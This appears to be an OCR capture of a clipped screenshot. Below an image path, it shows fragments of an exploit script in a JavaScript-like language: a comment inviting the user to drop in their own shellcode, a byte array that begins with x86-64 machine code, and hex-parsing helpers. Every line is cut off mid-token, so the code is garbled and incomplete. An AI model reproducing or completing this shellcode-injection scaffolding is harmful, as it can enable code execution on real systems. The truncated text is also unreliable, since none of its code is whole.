
// drop your own shellcode i
let shellcode = [0x48,0xC7,0
// hex printing helper funct
let i2c_map = ['0', '1', '2'
let c2i_map = {'0': 0, '1': 
fn hex_to_num(s) {
	var str_len = len(s)
	var res = 0
	for (var i = 0; i < str
	{
		res = res << 4
		res = res + c2i_map
	}
	return res
}